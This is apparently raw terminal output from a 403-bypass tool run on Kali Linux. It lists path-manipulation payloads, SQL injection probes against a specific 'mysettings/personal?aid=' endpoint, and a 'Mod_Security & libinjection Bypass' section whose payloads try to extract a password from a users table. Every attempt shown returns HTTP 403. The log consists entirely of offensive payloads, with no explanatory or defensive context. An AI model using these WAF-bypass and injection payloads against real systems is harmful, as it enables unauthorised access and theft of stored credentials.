 Payload [ ?? ]: Status: 403, Length : 919
Payload [ ??? ]: Status: 403, Length : 919
Payload [ // ]: Status: 403, Length : 919
Payload [ /./ ]: Status: 403, Length : 919
Payload [ .//./ ]: Status: 403, Length : 919
Payload [ //?anything ]: Status: 403, Length : 919
Payload [ # ]: Status: 403, Length : 919
Payload [ / ]: Status: 403, Length : 919
Payload [ /.randomstring ]: Status: 403, Length : 919
Payload [ ..;/ ]: Status: 403, Length : 919
Payload [ .html ]: Status: 403, Length : 919
Payload [ %20/ ]: Status: 403, Length : 919
Payload: [ %20mysettings/personal?aid=304142'+order+by+10--%20/ ]: Status: 403, Length : 919
Payload [ .json ]: Status: 403, Length : 919
Payload [ \..\.\ ]: Status: 403, Length : 919
Payload [ /* ]: Status: 403, Length : 919
Payload [ ./. ]: Status: 403, Length : 919
Payload [ /*/ ]: Status: 403, Length : 919
Payload [ /..;/ ]: Status: 403, Length : 919
Payload [%2e/mysettings/personal?aid=304142'+order+by+10-- ]: Status: 403, Length : 919
Payload [ /%2e/ ]: Status: 403, Length : 919
Payload [ //. ]: Status: 403, Length : 919
Payload [ //// ]: Status: 403, Length : 919
Payload [ /../ ]: Status: 403, Length : 919
Payload [ ;mysettings/personal?aid=304142'+order+by+10--/ ]: Status: 403, Length : 919
[+] Mod_Security & libinjection Bypass
Payload [ ' or 1.e(")=' ]: Status: 403, Length : 919
Payload [ 1.e(ascii ]: Status: 403, Length : 919
Payload [ 1.e(substring( ]: Status: 403, Length : 919
Payload [ 1.e(ascii 1.e(substring(1.e(select password from users limit 1 1.e,1 1.e) 1.e,1 1.e,1 1.e)1.e)1.e) = 70 or'1'='2 ]: Status: 403, Length : 919
┌──(ashan㉿kali)-[~/4-ZERO-3]
└─$ cd ..